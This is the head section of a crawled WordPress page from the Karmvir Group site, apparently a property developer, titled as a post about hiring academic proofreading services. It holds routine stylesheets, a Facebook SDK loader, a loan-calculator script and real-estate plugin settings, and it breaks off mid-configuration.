

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmvirgroup.in/want-to-hire-expert-to-obtain-academic-14/
body_size: 28557
content:
  <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Want To Hire Expert to obtain Academic Proofreading Services | Karmvir Group</title>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,900,700,500,300' rel='stylesheet' type='text/css'>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karmvirgroup.in/xmlrpc.php" />
<!-- responsive menu -->
<link rel="stylesheet" type="text/css" href="https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css">
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/main.css" />
 <link rel="stylesheet" href="https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css" type="text/css" media="screen"/>
<script src="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.js" type="text/javascript"></script>
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.css" rel="stylesheet" type="text/css" />

	<!--<script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script>
	<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/lib/jquery.tinycarousel.js"></script>
	<script type="text/javascript">
		$(document).ready(function()
		{
			$('#slider1').tinycarousel();
		});
	</script>-->
    

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=205477562958988&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Script by hscripts.com -->
<script type="text/javascript">
function checnum(as)
{
var dd = as.value;
if(isNaN(dd))
{
dd = dd.substring(0,(dd.length-1));
as.value = dd;
}
} function loan() {
var a = document.first.aa.value;
var b = document.first.bb.value;
var c = document.first.cc.value;
var n = c * 12;
var r = b/(12*100);
var p = (a * r *Math.pow((1+r),n))/(Math.pow((1+r),n)-1);
var prin = Math.round(p*100)/100;
document.first.r1.value = prin;
var mon = Math.round(((n * prin) - a)*100)/100;
document.first.r2.value = c;
var tot = Math.round((p*100)/100)*12;
document.first.r3.value = tot;
for(var i=0;i<n;i++)
{
var z = a * r * 1;
var q = Math.round(z*100)/100;
var t = p - z;
var w = Math.round(t*100)/100;
var e = a-t;
var l = Math.round(e*100)/100;
a=e;
} } </script>
<!-- Script by hscripts.com -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Feed" href="https://karmvirgroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Comments Feed" href="https://karmvirgroup.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Want To Hire Expert to obtain Academic Proofreading Services Comments Feed" href="https://karmvirgroup.in/want-to-hire-expert-to-obtain-academic-14/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fwant-to-hire-expert-to-obtain-academic-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fwant-to-hire-expert-to-obtain-academic-14%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-property-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/wp-property/static/styles/wp_properties.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karmvirgroup.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://karmvirgroup.in/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4965-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-4965.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5242-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-5242.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749646514' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749646516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1749646523' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.9" id="dropdown-ie-support-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"8f3fa3b114","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"8f3fa3b114","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="wpp-localization-js-extra">
/* <![CDATA[ */
var wpp_l10n = {"clone_property":"Clone Property","delete":"Delete","show":"Show","hide":"Hide","featured":"Featured","add_to_featured":"Add to Featured","undefined_error":"Undefined Error.","set_property_type_confirmation":"You are about to set ALL your Properties to the selected Property type. Are you sure?","processing":"Processing...","geo_attribute_usage":"Attention! This attribute (slug) is used by Google Validator and Address Display functionality. It is set automatically and can not be edited on Property Adding/Updating page.","default_property_image":"Default Property Image","remove_image":"Remove Image","error_types_one":"Settings can't be saved. You need to enter at least one property type.","uploading":"Uploading","drop_file":"Drop files here to upload","upload_images":"Upload Image","cancel":"Cancel","fail":"Failed","dtables":{"first":"First","previous":"Previous","next":"Next","last":"Last","processing":"Processing...","show_menu_entries":"Show _MENU_ entries","no_m_records_found":"No matching records found","no_data_available":"No data available in table","loading":"Loading...","showing_entries":"Showing _START_ to _END_ of _TOTAL_ entries","showing_entries_null":"Showing o 0f 0.000000e+0ntries","filtered_from_total":"(filtered from _MAX_ total entries)","search":"Search:","display":"Display:","records":"records","all":"All"},"feps":{"unnamed_form":"Unnamed Form","form_could_not_be_removed_1":"Form could not be removed because of some server error.","form_could_not_be_removed_2":"Form could not be removed because form ID is undefined."},"fbtabs":{"unnamed_canvas":"Unnamed Canvas"},"attr_not_support_default":"Default Value not supported for this data entry.","are_you_sure":"Are you sure?","replace_all":"Replace all","replace_empty":"Replace only empty","_done":"Done!"};
var wpp = {"instance":{"request":[],"get":[],"post":[],"iframe_enabled":false,"ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","home_url":"https://karmvirgroup.in","user_logged_in":"false","is_permalink":true,"settings":{"configuration":{"enable_comments":"false","enable_revisions":"false","exclude_from_regular_search_results":"false","base_slug":"properties","automatically_insert_overview":"false","do_not_override_search_result_page":"false","single_property":{"template":"property","page_template":"default"},"property_overview":{"sort_stats_by_groups":"false","show_true_as_image":"false","thumbnail_size":"tiny_thumb","pagination_type":"slider","show_children":"true","fancybox_preview":"true","add_sort_by_title":"false","display_slideshow":"false"},"disable_widgets":{"wpp_sidebar_building":"false","wpp_sidebar_floorplan":"false","wpp_sidebar_single_family_home":"false","wpp_sidebar_project_in_mumbai":"false","wpp_sidebar_projects_in_extended_subrubs":"false","wpp_sidebar_pune_projects":"false","wpp_sidebar_ongoing_projects":"false","wpp_sidebar_upcomming_projects":"false"},"address_attribute":"location","google_maps_localization":"en","google_maps_api":"","google_maps_api_server":"","phone_number":"","autoload_css":"true","enable_legacy_features":"true","allow_parent_deep_depth":"false","disable_wordpress_postmeta_cache":"false","developer_mode":"false","auto_delete_attachments":"false","automatically_regenerate_thumbnail":"true","pre_release_update":"false","using_fancybox":"false","default_image":{"default":{"url":"","id":""},"types":{"building":{"url":"","id":""},"floorplan":{"url":"","id":""},"single_family_home":{"url":"","id":""},"project_in_mumbai":{"url":"","id":""},"projects_in_extended_subrubs":{"url":"","id":""},"pune_projects":{"url":"","id":""},"ongoing_projects":{"url":"","id":""},"upcomming_projects":{"url":"","id":""}}},"bottom_insert_pagenation":"true","single_property_view":{"map_image_type":"thumbnail","gm_zoom_level":"13"},"gm_zoom_level":"1","google_maps":{"show_true_as_image":"false","infobox_settings":{"show_property_title":"true","show_direction_link":"true","do_not_show_child_properties":"false","show_child_property_attributes":"false","infowindow_styles":"default"},"infobox_attributes":["location","price"]},"display_address_format":"[city], [state]","area_dimensions":"sq. ft","currency_symbol":"","thousands_sep":"","currency_symbol_placement":"","show_aggregated_value_as_average":"false","admin_ui":{"overview_table_thumbnail_size":"tiny_thumb"},"completely_hide_hidden_attributes_in_admin_ui":"false"},"image_sizes":{"map_thumb":{"width":"75","height":"75"},"tiny_thumb":{"width":"100","height":"100"},"sidebar_wide":{"width":"195","height":"130"},"slideshow":{"width":"640","height":"235"}},"property_stats":{"location":"Address","price":"Location","random_551":"Specification","random_562":"Location"},"property_stats_groups":{"location":"","price":"","random_551":"","random_562":""},"searchable_attr_fields":{"location":"","price":"","random_551":"","random_562":""},"predefined_search_values":{"location":"","price":"","random_551":"","random_562":""},"admin_attr_fields":{"location":"input","price":"input","random_551":"input","random_562":"input"},"predefined_values":{"location":"","price":"","random_551":"","random_562":""},"default_values":{"location":"","price":"","random_551":"","random_562":""},"searchable_attributes":["price","random_551"],"sortable_attributes":["random_551"],"column_attributes":["random_551"],"property_meta":{"overview":"Overview","specification":"Specification","amenities":"Amenities","random_840":"Location","layout":"Layout","typical_floor_plan":"Typical Floor Plan","floor_plan":"Floor Plan","photo_gallery":"Photo Gallery"},"property_types":{"building":"Building","floorplan":"Floorplan","single_family_home":"Single Family Home","project_in_mumbai":"Project In Mumbai","projects_in_extended_subrubs":"Projects in Extended Subrubs","pune_projects":"Pune Projects","ongoing_projects":"Ongoing Projects","upcomming_projects":"Upcomming 